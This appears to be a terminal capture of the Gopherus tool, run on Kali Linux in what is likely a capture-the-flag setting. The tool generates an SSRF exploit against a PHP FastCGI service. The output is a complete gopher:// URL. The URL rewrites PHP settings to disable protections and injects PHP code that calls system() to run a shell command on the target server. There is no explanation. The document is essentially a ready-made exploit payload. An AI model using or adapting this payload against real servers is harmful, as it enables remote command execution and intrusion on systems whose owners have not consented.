 (root㉿kali)-[/home/kali/桌面/Gopherus]
# gopherus --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  tac f*
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%
00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTT
P/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0A
disable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.
php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%04%00%3C%3F
php%20system%28%27tac%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%
00%00
-----------Made-by-SpyD3r-----------